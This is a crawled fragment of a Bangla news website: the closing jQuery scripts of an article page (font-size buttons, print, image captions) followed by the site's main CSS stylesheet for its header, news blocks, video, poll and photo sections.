<script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.dailyapandesh.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}
	if($("div").hasClass("newsx_176")){
		$(".newsx_176").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<div class="fb-quote"></div>

<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="https://www.dailyapandesh.com/common/js/eMythMakers.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7f2e2b9f0da46e781b49dde89579f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dailyapandesh.com/common/css/eMythMakers.css?03%20January,%202026%2012:25:11
body_size: 9981
content:
body{font-family:Kiron;font-size:16px;background:#fff;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:Kiron;margin-bottom:0;font-size:18px;line-height:26px;letter-spacing:-0.2px;padding-left:2px;}

a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:14px;line-height:22px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px;}
.pHead{font-weight:bold;margin-bottom:5px}
.row {--bs-gutter-x:1.3rem;}
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}
.Title:hover{color:#0d6767 !important;}

.CrossBtn{position:absolute;top:-20px;right:-15px;font-size:30px;font-weight:bold;text-decoration:none;color:#fff !important;background-color:#E04845;width:35px;height:35px;opacity:0.8;border-radius:50%;text-align:center;line-height:30px;cursor:pointer;}


/*========= Header & Footer ========*/
.Dlogo img{width:288px;}
.sticky .Dlogo img{width:150px;transition:transform .1s ease-out;}

.DateTimeBn p{font-size:15px;color:#fff;display:inline-block;text-transform:uppercase;letter-spacing:.1px;line-height:17px;margin-top:13px;}
.DateTimeBn .Location{padding-right:10px;}
.DateTimeBn .divider{font-size:8px;color:#084040;position:relative;top:-2px;padding:0 7px;}
.DateTimeBn .SocialIcon{font-size:16px;color:#fff;position:relative;margin-left:0;}
.sticky .SearchSection{display:none;}

.SearchSection{position:absolute;top:0;right:0;}
.searchTerm{width:58%;border:2px solid #fff;border-right-color:rgb(0, 180, 204);border-right-style:solid;border-right-width:1px;border-right:none;padding:5px;height:29px;border-radius:0;outline:none;color:#333;font-size:14px;background:transparent;}
.searchButton{width:32px;height:29px;border:2px solid #fff;border-left:none;background:transparent;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;position:relative;top:1px;}
.nav-link-search i{color:#fff;}

.DSocialLink{padding-top:2px;}
.DSocialLink ul {padding:0;margin:0;}
.DSocialLink ul li {list-style:none;display:inline;}
.DSocialLink ul li a {margin-left:2px;}
.DSocialLink ul li a i {font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DBanglaButton{display:inline;position:relative;top:-1px;}
.DBanglaButton .btn {font-size:15px;line-height:13px;border-radius:1px;padding:6px 10px;background:#0d6767;border:1px solid #0d6767;letter-spacing:.2px;}

.MobileBtn.DBanglaButton{display:inline;position:relative;top:0px;}
.MobileBtn.DBanglaButton .btn {font-size:14px;line-height:13px;border-radius:1px;padding:5px 5px;background:#0d6767;border:1px solid #0d6767;letter-spacing:.2px;}

.DHeaderNav{background:#0D6767;}
.DHeaderNav .navbar{background:#0D6767 !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff;padding:5.50rem 0.8rem .8rem;font-size:16px;}
.DHeaderNav .navbar-light .navbar-nav .nav-item:last-child .nav-link{padding-right:0;}

.DHeaderNav .navbar .HomeBtn{background:#0d6767;height:43px;}
.sticky .DHeaderNav .navbar .HomeBtn{height:60.6px;}
.DHeaderNav .navbar .HomeBtn .nav-link{color:#fff;}

.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#d5d5d5;}
.DHeaderNav .navbar-light .navbar-nav .HomeBtn .nav-link:hover{color:#eee;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0;margin:0;border-radius:0;border:0px solid #ccc;font-weight:400;font-size:14px;background:#0D6767;color:#fff;left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#fff;text-decoration:none;background:#095151;}
.dropdown-item{padding:.4rem 0.8rem;font-weight:400;color:#fff;font-size:17px;min-width:auto;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.navbar .megamenu{ padding:1.5rem; }
.navbar .has-megamenu{position:static!important;}
.navbar .megamenu{left:0; right:0; width:100%; margin-top:0;min-width:1260px;background:#0D6767 !important;border-bottom:3px solid #095151;border-top:1px solid #095151;}	
.megamenu .col-lg-3{flex:20%;}
.megamenu .row {--bs-gutter-x:1.5rem;}

.SearchArea {position:relative;}
.search-box {background:#E8E8E4;position:absolute;top:56px;right:0;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #0d6767;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #0d6767;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #0d676761;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="button"] {width:80px;padding:0px 0;background:#0d6767;color:#fff;margin-left:-5px;border:1px solid #0d676761;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:35px;vertical-align:middle;margin-top:-3px;}
.search-box .search {background:#0d6767;padding:12px 15px 6px;height:43px;}
.search-box .search i{font-size:16px;color:#fff;cursor:pointer;}
@media screen and (max-width:700px) {
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"] {margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}

.TopMenu{height:76px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;background:#0D6767;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:76px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#0d6767;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;color:#fff;}
.TopMenu .menu-search a{color:#0d6767;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:210px;padding:0px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#0d6767;font-size:13px;text-align:center;font-family:"Titillium Web",sans-serif;}

.MobileDateArea {background:#512F093B;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial {background:#512F093B;padding:5px 7px;border-top:1px solid #0d6767;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile {display:inline-block;margin-top:0px;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}

.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:76px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#0d6767;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0px;}
.MobileMenuTop ul{list-style:none;padding-left:0px;margin:0;}
.MobileMenuTop ul li a{color:#fff;padding:13px 0 0 10px;display:block;font-size:15px;}
.MobileMenuTop ul li a:hover{color:#ddd;}

.search{width:100%;position:relative;cursor:pointer;}
.search .fa-search{font-size:16px;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:bold;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}

.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0px!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}

.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}

.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.sticky2{position:fixed;top:0px;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0px;background:#fff;}
.show{display:inline;}
.hide{display:none;}

.sticky{position:fixed;top:0px;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
.sticky .DHeaderNav{border-bottom:0;border-top:0;}
.sticky .StickyLogo{display:block;}
.StickyLogo img{width:140px;padding:0;}
.StickyLogo:hover img{opacity:1;}
.StickyLogo{display:none;}
.sticky .DHeaderNav .navbar-nav.m-auto{margin-left:auto !important;}
.sticky .DHeaderNav .navbar-light .navbar-nav .nav-link{padding:1.1rem 0.9rem 1rem;}

.SocialIcon{display:inline-block;position:relative;margin-left:15px;margin-bottom:-10px;}
.SocialIcon ul li{float:left;list-style:none;}
.SocialIcon ul .SearchIcon{height:30px;width:44px;text-align:center;line-height:30px;}
.SocialIcon ul .LiveTV{height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV a{color:#0d6767;padding:0 0 0 10px;font-weight:bold;position:relative;top:1px;}
.SocialIcon ul .LiveTV a i{font-size:15px;width:20px;height:30px;text-align:center;line-height:30px;color:#fff;}
.SocialIcon ul .LiveTV img{width:25px;}
.SocialIcon ul li a i{font-size:15px;width:33px;height:30px;text-align:center;line-height:30px;color:#fff;}

.SocialIcon .fb-icon{background:#0267B5;position:relative;}
.SocialIcon .yt-icon{background:#E91E24;}
.SocialIcon .tw-icon{background:#03ACED;}
.SocialIcon .li-icon{background:#0252A9;}
.SocialIcon .SearchIcon{background:#009688;}
.SocialIcon .Epaper{background:#900;}

.DFooterBg {background:#0d6767;padding:30px 0;margin-top:30px;}
.DFooterLogo img {width:280px;}

.DEDitor{text-align:center;}
.DEDitor p{padding-bottom:5px;color:#fff;font-size:17px;}
.DEDitor p:last-child{padding-bottom:0;}

.MoreInfo p{font-size:17px;padding-bottom:5px;color:#fff;text-align:center;}
.MoreInfo p:last-child{padding-bottom:0;}
.MoreInfo a{color:#fff;}

.MoreInfo .P1{font-size:20px;}
.MoreInfo i{font-size:15px;padding-right:3px;}

.border-right-inner{border-right:2px solid #fff;}

.DFooterBottomBg{padding:5px 0;background:#111;margin-bottom:43px;}
.DFooterBottomBg p{color:#f0f0f0;font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}

.DBannerAdd{padding-top:20px;}
.DBannerAdd img{max-width:725px;}
.DAdd2{margin-top:30px;}
.DAdd2 img{max-width:970px;}
.DAdd3{margin-top:30px;}
.DAdd3 img{max-width:970px;}
.DAdd{padding-top:10px;}
.DHeaderAdd img{width:728px;}

.DRightSideAdd{padding-top:20px;display:flex;justify-content:center;}
.DRightSideAdd.PT30{padding-top:30px;}
.DRightSideAdd.PT15{padding-top:15px;}
.DRightSideAdd img{max-width:300px;}

.fb-page-banner{margin-top:20px;padding:8px;background:#f5f5f5;}
.back_to_top.on{position:fixed;bottom:50px;right:15px;cursor:pointer;height:50px;width:50px;line-height:50px;text-align:center;z-index:999;background:#00645A;display:block;font-size:25px;color:#fff;border-radius:50px;}

form.gsc-search-box.gsc-search-box-tools {display: none;}
.gsc-control-cse.gsc-control-cse-en {padding: unset;}

.search-box input[type="submit"] {
    width: 80px;
    padding: 0px 0;
    background: #0d6767;
    color: #fff;
    margin-left: -5px;
    border: 1px solid #0d676761;
    outline: none;
    cursor: pointer;
    line-height: 16px;
    font-size: 16px;
    height: 35px;
    vertical-align: middle;
    margin-top: -3px;
}
/*========= Body ========*/
.Imgresize{position:relative;}
.ImgViewer{padding-top:56.25%;margin:0;}
.FixingRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}
.ImgRatio{position:absolute;top:0;left:0;bottom:0;right:0;height:100%;width:100%;object-fit:cover;}

.TopTitle {font-size:22px;color:#0d6767;font-weight:bold;position:relative;overflow:hidden;line-height:28px;padding-left:2px;margin:30px 0 0px;}
.TopTitle .liner::before {position:absolute;content:'';width:100%;border-top:2px solid #0d6767;top:8px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}
.TopTitle .liner::after {position:absolute;content:'';width:100%;border-top:2px solid #0d6767;top:16px;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg);}

.DCategoryTitle2 {margin-top:15px;border-bottom:2px solid #0d6767;margin-bottom:15px;}
.DCategoryTitle2 h2 {font-size:21px;line-height:21px;margin-bottom:0;letter-spacing:0.2px;color:#fff;font-weight:bold;text-transform:uppercase;display:inline-block;padding:10px 17px 7px;background:#0d6767;position:relative;top:19px;}

.SPSecTitle3 {background-color:#0d6767;text-align:center;margin-top:30px;}
.SPSecTitle3 h2 {color:#fff;font-size:18px;font-weight:bold;line-height:22px;padding:5px;}


/*============= Top Section =============*/
.DLeadNews{width:100%;background:#fff;position:relative;border:1px solid #e2e2e2;margin-top:20px;}
.DLeadNews .ImgBlock{position:relative;}
.DLeadNews .Desc{padding:7px 10px;max-height:120px;overflow:hidden;height:120px;}
.DLeadNews .Desc .Title{font-size:22px;line-height:30px;color:#c10000;font-weight:700;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;color:#555;font-size:16px;line-height:24px;margin-top:5px;}
.DLeadNews .ImgViewer{padding-top:57.8%;margin:0;}

.DTop2List{margin-top:20px;border:1px solid #e2e2e2;}
.DTop2List .Desc{padding:4px 6px;height:60px;overflow:hidden;}

.DTop3List {width:100%;position:relative;margin-top:20px;border:1px solid #e2e2e2;}
.DTop3List .Desc {padding:4px 6px;}
.DTop3List .ImgViewer{padding-top:60%;margin:0;}


/*================= Trending =================*/
.DTrendingTop{position:relative;margin-top:10px;}
.DTrendingTop .thumbnail{border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTrendingTop .thumbnail .Desc{padding:10px 15px;text-align:center;}
.DTrendingTop .Desc{width:100%;bottom:0;position:absolute;z-index:10;max-height:140px;overflow:hidden;}
.DTrendingTop .Desc .Title{font-size:20px;line-height:28px;font-weight:bold;color:#fff;}
.DTrendingTop .ImgViewer::after{background-image:linear-gradient(180deg,transparent,transparent 25%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DTrendingTop .ImgViewer{padding-top:60.2%;}

.DTrendingList{}
.DTrendingListNews{border-top:1px solid #0d67673B;margin-top:20px;background:#f5f5f5;}
.DTrendingListNews:first-child{margin-top:10px;}
.DTrendingListNews .Desc{padding-top:4px;}
.DTrendingListNews .col-lg-7{padding-left:0;}
.DTrendingListNews .ImgViewer{padding-top:60.5%;}


/*============= Video Section =============*/
.VideoBanner{background-color:#15243C;padding:5px 0;}
.VideoSection .carousel-control-prev{top:36%;bottom:50%;background:#0d6767;width:8%;opacity:.75;}
.VideoSection .carousel-control-next{top:36%;bottom:50%;background:#0d6767;width:8%;opacity:.75;}
.VideoSection .carousel-control-next-icon, .carousel-control-prev-icon{width:1.1rem;}

.DVideoList{border:1px solid #e2e2e2;margin-top:10px;}
.DVideoList .VideoIcon::after {position:absolute;top:53%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#0d6767c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DVideoList .Desc{padding:5px 6px;}
.DVideoList .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DVideoList .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DVideoList .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= Latest News =============*/
.DLatestNews{background:#fff;border-left:1px solid #0d67673B;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #0d67673B;padding:6px 10px;}
.DLatestNews .DLatestNewsList span {font-size:32px;padding-right:15px;color:#0d6767;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList p {font-size:17px;line-height:26px;}
.DLatestNews .DLatestNewsList i {font-size:14px;line-height:14px;color:#0d6767;}
.DLatestNewsHeight.longEnough {max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}

.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}

.DLPSTab2{margin-bottom:0;margin-top:20px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#f5f5f5;border-bottom:1px solid #0d67673B !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:20px;padding:7px 0;font-weight:500;color:#333;margin:0;background:#0d676730;font-weight:bold;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#0d6767;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:260px;overflow:auto;}

.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px;line-height:22px;color:#222;font-weight:500;}
.allnews a {display:block;text-align:center;border:none;padding:5px;color:#fff;background:#0d6767;text-decoration:none;}
.LatestList2 i {padding-right:3px;color:#1A3B71;font-size:12px;}


/*================= Politics =================*/
.DCommonCat1{}
.DCommonCat1List{width:100%;margin-top:15px;border:1px solid #e2e2e2;}
.DCommonCat1List .Desc{padding:4px 6px;}
.DCommonCat1List .Desc .Title{font-size:17px;line-height:25px;}
.DCommonCat1List .ImgViewer{padding-top:70%;}
.DCommonCat1 .col-lg-2{width:20%;}
.DCommonCat1 .col-lg-2:nth-child(6){border-right:none;}


/*=========== Online Vote ==========*/
.DOnlineVote .VoteOption{background:#31439d73;padding:7px 8px 5px; font-size:17px;width:100%;color:#fff;line-height:18px;border-top-right-radius:8px;border-bottom-right-radius:8px;}
.DOnlineVote .progress{width:100%;height:1.8rem;display:inline-block;background:#31439d73;font-size:16px;border-top-left-radius:0;border-bottom-left-radius:0;}
.DOnlineVote .progress-bar{background:#31439D;text-align:left;padding:3px 10px;display:block;}
.DOnlineVote .progress-bar p{display:inline-flex;}
.DOnlineVote .form-check-input{position:relative;margin-top:0;margin-left:0;top:1px;margin-right:5px !important;width:20px;height:20px;}
.DOnlineVote .VoteHeader a{background-color:#8E1818;line-height:20px;font-size:20px;color:#fff;display:block;text-align:center;padding:8px 5px 5px;}
.DOnlineVote .Question h3{font-size:16px;font-weight:600;line-height:23px;color:var(--Font-Color);}
.DOnlineVote .VoteAnswer{margin:12px 0 6px;}
.DOnlineVote .VoteAnswer label{margin-bottom:3px;margin-right: 5px;}
.DOnlineVote .VoteSubmit{text-align:center;display:inline-block;margin-right:10px;}
.DOnlineVote .VoteSubmit .btn-success{background:#095151;border-color:#095151;border-radius:25px;padding:9px 15px 7px;line-height:16px;}
.Question{padding:12px 15px 15px;background:#fff;border:1px solid #e2e2e2;}

/*============= Photo =============*/
.PhotoGalleryBg{background:#F7F7F7;padding:50px 0;margin-top:30px;}
.DPhotoAlbumTop{width:100%;background:#fff;margin-top:10px;border:1px solid #e2e2e2;position:relative;}
.DPhotoAlbumTop .Desc{padding:7px 10px}
.DPhotoAlbumTop .Desc .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DPhotoAlbumTop .ImgViewer{padding-top:71.5%;}
.DPhotoAlbumTop .card-video-img{width:3rem;height:3rem;position:absolute;left:50%;top:48%;transform:translate(-50%,-50%);background:url(../../media/common/photo-icon.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.8;}

.DPhotoAlbumList{}
.DPhotoAlbumListItem{margin-top:10px;background:#fff;width:100%;border:1px solid #e2e2e2;position:relative;}
.DPhotoAlbumListItem .Desc{padding:4px 6px;height:58px;overflow:hidden;}
.DPhotoAlbumListItem .Desc .Title{font-size:17px;line-height:25px;}
.DPhotoAlbumListItem .ImgViewer{padding-top:59.5%;}
.DPhotoAlbumListItem .card-video-img{width:2.2rem;height:2.2rem;position:absolute;left:50%;top:40%;transform:translate(-50%,-50%);background:url(../../media/common/photo-icon.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.8;}

.DPhotoAlbumList .col-lg-6:nth-child(3) .DPhotoAlbumListItem{margin-top:20px;}
.DPhotoAlbumList .col-lg-6:nth-child(4) .DPhotoAlbumListItem{margin-top:20px;}


/*============= Common Category 2 =================*/
.DCommonCat2{margin-top:30px;}
.DCommonCat2TopNews{width:100%;border:1px solid #e2e2e2;margin-top:15px;}
.DCommonCat2TopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCommonCat2TopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCommonCat2TopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DCommonCat2ListNews{}
.DCommonCat2ListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCommonCat2ListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCommonCat2ListNews ul li:last-child{border-bottom:none;}
.fa.fa-clone {font-size:15px;padding-right:7px;}


/*============= Country CSS =================*/
.DCountry{margin-top:30px;}
.DCountryTopNews{width:100%;border:1px solid #e2e2e2;}
.DCountryTopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCountryTopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCountryTopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DCountryListNews{}
.DCountryListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCountryListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCountryListNews ul li:last-child{border-bottom:none;}

.DCountryList2{}
.DCountryListNews2{padding:13px 0;border-bottom:1px solid #e2e2e2;}
.DCountryListNews2:first-child{padding-top:0px;}
.DCountryListNews2:last-child{padding-bottom:0px;border-bottom:none;}
.DCountryListNews2 .Desc{max-height:105px;overflow:hidden;}
.DCountryListNews2 .Title{font-weight:bold;}
.DCountryListNews2 .ImgViewer{padding-top:68%;}
.DCountryListNews2 .col-lg-7{padding-left:0;}
.DCountryListNews2 i{display:none;}


/*============= Special Report CSS =================*/
.DSpecialReport{background:#0d676730;margin-top:10px;}
.DSpecialReport .VideoIcon::after {position:absolute;top:53%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#0d6767c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DSpecialReport .Desc{padding:5px 6px;min-height:62px;}
.DSpecialReport .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DSpecialReport .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DSpecialReport .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= Opinion Css =================*/
.DOpinion{margin-top:20px;}
.DOpinionList{border:1px solid #e2e2e2;padding:8px;border-bottom:2px solid #0d6767;position:relative;width:100%;}
.DOpinionList img{border-radius: 50%;}
.DOpinionList .Desc{max-height:131px;overflow:hidden;min-height:125px;}
.DOpinionList .Title{font-size:18px;line-height:24.5px;font-weight:bold; margin-bottom: 6px;}
.DOpinionList .brief{display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.DOpinionList .OponionWriter { font-size: 16px; margin: 0; color: #0d6767; line-height: 1.45;}
.DOpinionList .OponionWriter i{padding-right:3px;position:relative;top:1px;font-weight:bold;color:#0d6767;font-size:14px;}
/* .DOpinionList .WriterThumb {height:45px;width:45px;margin-right:5px;border-radius:50%;} */


/*============= Common Cat3 CSS =================*/
.DCommonCat3{margin-top:30px;}
.DCommonCat3TopNews{width:100%;border:1px solid #e2e2e2;}
.DCommonCat3TopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCommonCat3TopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCommonCat3TopNews .ImgViewer{padding-top:64.2%;margin:0;}

.DCommonCat3ListNews{}
